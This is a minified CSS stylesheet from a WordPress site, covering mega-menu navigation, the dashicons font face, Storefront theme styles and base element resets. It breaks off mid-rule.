li.mega-menu-item:hover>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^=dashicons]:before{font-family:dashicons}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:0 0;height:auto;width:auto;top:auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin:0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:1451px){#mega-menu-wrap-primary{background:#fff}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity .2s ease-in,transform .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.33333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.66667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0;vertical-align:baseline;width:auto;display:block;color:#333;text-transform:uppercase;text-decoration:none;text-align:left;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:1rem;font-weight:700;outline:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#000;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:auto;height:auto;padding:0 10px;background:0 0;text-align:left;color:#000;font-size:1rem}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:2rem;position:absolute;width:150%;max-width:none;left:0}@media only screen and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.33333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.66667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:'\f139'}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:0;vertical-align:top}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#444;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:400;text-align:left;margin:0 0 1rem;padding:0 2rem .5rem;vertical-align:top;display:block;border-top:0 solid #565656;border-left:0 solid #565656;border-right:0px solid #565656;border-bottom:1px solid #565656}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#565656}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{color:#555;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#333;font-family:inherit;font-size:.8rem;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:.5rem 0;padding:0 2rem;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:transparent}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color:#fb5e16;font-weight:700;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0;border:0;background:#f1f1f1;border-radius:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#f1f1f1;color:#666;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover{background:#ddd;font-weight:400;text-decoration:none;color:#666}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f140';font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:0 0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;height:auto;width:auto;background:0 0;position:relative;pointer-events:auto;left:auto;min-width:auto;line-height:inherit;color:inherit;font-size:inherit;padding:0;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator{display:none}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.wpml-ls-flag{display:inline;margin-right:8px}@media only screen and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop{display:none}}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile{display:none}#mega-menu-wrap-primary:after{content:"";display:table;clear:both}#mega-menu-wrap-primary .mega-menu-toggle{display:none}}#mega-menu-wrap-primary .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:rgba(34,34,34,0);border-radius:0;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:0;white-space:nowrap}#mega-menu-wrap-primary .mega-menu-toggle img{max-width:100%;padding:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:rgba(0,0,0,0);padding:0 0 20px;display:block}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1{cursor:pointer}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(1);align-self:center;outline:0;background:0 0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{width:40px;height:4px;background-color:#f49100;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{content:"";display:block}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-primary{clear:both}#mega-menu-wrap-primary #mega-menu-primary .mega-indicator{display:none!important}@font-face{font-display:swap;font-family:dashicons;src:url("https://baltic.se/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800");src:url("https://baltic.se/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix") format("embedded-opentype"),url("[data-uri]") format("woff"),url("https://baltic.se/wp-includes/fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800") format("truetype");font-weight:400;font-style:normal}.wps-storefront-noscroll{overflow:hidden}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search{position:fixed;top:0;margin:0;width:100%;height:calc(100% - 4.24em);min-height:50px;background-color:#fff;opacity:1;text-align:center;padding:0;margin:0;border:0;left:0}.storefront-handheld-footer-bar.admin-bar-is-showing ul li.search.active .site-search .product-search{padding:72px 0 0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search input[type=text].product-search-field{width:90%;left:0;right:0;border:2px solid #ccc;border-radius:2px;padding:.4em;font-size:1.6em}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search span.product-search-field-clear{margin-right:5%;font-size:1.618em;right:.62em}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search span.product-search-field-clear::after{padding:0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search .product-search-results{display:inline-block;border:0;left:0;width:100%!important;height:84%;z-index:1000;overflow-y:scroll;padding:0;margin:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search .product-search-results .product-search-results-content{padding:10px 0 0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .widget_product_search form::before,.storefront-handheld-footer-bar ul li.search.active .site-search .widget_search form::before{content:''}.storefront-handheld-footer-bar li.search.active>a:before{content:"\f010"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#43454b;font-family:"Source Sans Pro",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;text-rendering:optimizeLegibility;font-weight:400}select{color:initial;font-family:"Source Sans Pro",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;max-width:100%}summary{display:list-item}h1,h2,h3,h5,h6{clear:both;font-weight:300;margin:0 0 .5407911001em;color:#131315}h1 a,h2 a,h3 a,h5 a,h6 a{font-weight:300}.alpha,h1{font-size:2.617924em;line-height:1.214;letter-spacing:-1px}h2{font-size:2em;line-height:1.214}h2+h3{border-top:1px solid rgba(0,0,0,.05);padding-top:.5407911001em}.gamma,h3{font-size:1.618em}.alpha,.gamma{display:block}form+h2,form+h3,form+header h2,p+h2,p+h3,p+header h2,table+h2,table+h3,table+header h2,ul+h2,ul+h3,ul+header h2{margin-top:2.2906835em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1.41575em}p{margin:0 0 1.41575em}ul{margin:0 0 1.41575em 3em;padding:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1em}strong{font-weight:600}cite,em,i{font-style:italic}address{margin:0 0 1.41575em}code,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}small{font-size:75%}img{height:auto;max-width:100%;display:block;border-radius:3px}a{color:#2c2d33;text-decoration:none}a:focus,button:focus,input:focus,textarea:focus{outline:#7f54b3 solid 2px}*{box-sizing:border-box}body{background-color:#fff;overflow-x:hidden}.site-content{-webkit-tap-highlight-color:transparent}.site-header{background-color:#2c2d33;padding-top:1.618em;padding-bottom:1.618em;color:#9aa0a7;background-position:center center;position:relative;z-index:999;border-bottom:1px solid transparent}.site-header .widget{margin-bottom:0}.site-main{margin-bottom:2.617924em}.site-content{outline:0}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail{background-size:cover;background-position:center center;padding-top:6.8535260698em;padding-bottom:6.8535260698em}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content,.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title{opacity:0;transition:all,ease,.5s}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content.loaded,.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title.loaded{opacity:1}.site-footer{background-color:#f3f3f3;color:#3b3c3f;padding:1.618em 0 3.706325903em}.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h5,.site-footer h6{color:#333437}.site-footer a{color:#2c2d33;text-decoration:underline}.site-footer a:hover{text-decoration:none}.site-footer a.button{text-decoration:none}.site-info{padding:2.617924em 0}.site-info span[role=separator]{padding:0 .2360828548em 0 .3342343017em}.site-info span[role=separator]::before{content:"|"}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;display:block;font-weight:700;height:auto;left:0;line-height:normal;padding:1em 1.618em;text-decoration:none;top:0;width:auto;z-index:100000;outline:0}.screen-reader-text.skip-link:focus{clip-path:none}.clear::after,.clear::before,.entry-content::after,.entry-content::before,.site-content::after,.site-content::before,.site-footer::after,.site-footer::before,.site-header::after,.site-header::before{content:"";display:table}.clear::after,.entry-content::after,.site-content::after,.site-footer::after,.site-header::after{clear:both}table{border-spacing:0;width:100%;margin:0 0 1.41575em;border-collapse:separate}table caption{padding:1em 0;font-weight:600}table td,table th{padding:1em 1.41575em;text-align:left;vertical-align:top}table td p:last-child,table th p:last-child{margin-bottom:0}table th{font-weight:600}table tbody h2{font-size:1em;letter-spacing:normal;font-weight:400}table tbody h2 a{font-weight:400}#respond{clear:both;padding:1.618em;background-color:rgba(0,0,0,.0125);position:relative}#respond form{margin-bottom:0}form{margin-bottom:1.618em}button,input,select,textarea{font-size:100%;margin:0}.added_to_cart,.button,button,input[type=button],input[type=reset],input[type=submit]{border:0;border-radius:0;background:0 0;background-color:#43454b;border-color:#43454b;color:#fff;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;font-weight:600;text-shadow:none;display:inline-block;-webkit-appearance:none}.added_to_cart::after,.button::after,button::after,input[type=button]::after,input[type=reset]::after,input[type=submit]::after{display:none}.added_to_cart.alt,.button.alt,button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#2c2d33;border-color:#2c2d33}.added_to_cart.alt:hover,.button.alt:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#2c2d33}.added_to_cart:hover,.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{color:#fff}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}.added_to_cart.small,.button.small,button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}.added_to_cart.disabled,.added_to_cart:disabled,.button.disabled,.button:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}.added_to_cart.disabled:hover,.added_to_cart:disabled:hover,.button.disabled:hover,.button:disabled:hover,button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=checkbox]+label,input[type=radio]+label{margin:0 0 0 .3819820591em}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}input[type=search]::placeholder{color:#616161}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.input-text,input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],textarea{padding:.6180469716em;background-color:#f2f2f2;color:#43454b;border:0;-webkit-appearance:none;box-sizing:border-box;font-weight:400;box-shadow:inset 0 1px 1px rgba(0,0,0,.125)}.input-text:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{background-color:#ededed}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{font-weight:400}label.inline input{width:auto}fieldset{padding:1.618em;padding-top:1em;border:0;margin:0;margin-bottom:1.618em;margin-top:1.618em}fieldset legend{font-weight:600;padding:.6180469716em 1em;margin-left:-1em}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;-moz-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.gallery{margin-bottom:1em}.gallery::after,.gallery::before{content:"";display:table}.gallery::after{clear:both}embed,iframe,object,video{max-width:100%}.toggled button.menu-toggle::after,.toggled button.menu-toggle::before{transform:rotate(45deg)}.toggled button.menu-toggle::after{transform:rotate(-45deg)}.toggled button.menu-toggle span::before{opacity:0}.handheld-navigation,.nav-menu{overflow:hidden;max-height:0;transition:all,ease,.8s}.handheld-navigation{clear:both}.handheld-navigation ul{margin:0}.handheld-navigation ul.menu li{position:relative}.handheld-navigation ul.menu li button::after{transition:all,ease,.9s}.handheld-navigation ul.menu li button.toggled-on::after{transform:rotate(180deg)}.handheld-navigation ul.menu .sub-menu{visibility:hidden;opacity:0;max-height:0;transition:all,ease,.9s}.handheld-navigation ul.menu .sub-menu.toggled-on{visibility:visible;max-height:9999px;opacity:1}.handheld-navigation .dropdown-toggle{background:rgba(0,0,0,0);position:absolute;top:0;right:0;display:block}.main-navigation.toggled .handheld-navigation,.main-navigation.toggled .menu>ul:not(.nav-menu),.main-navigation.toggled ul[aria-expanded=true]{max-height:9999px}.site-main nav.navigation{clear:both;padding:2.617924em 0}.site-main nav.navigation::after,.site-main 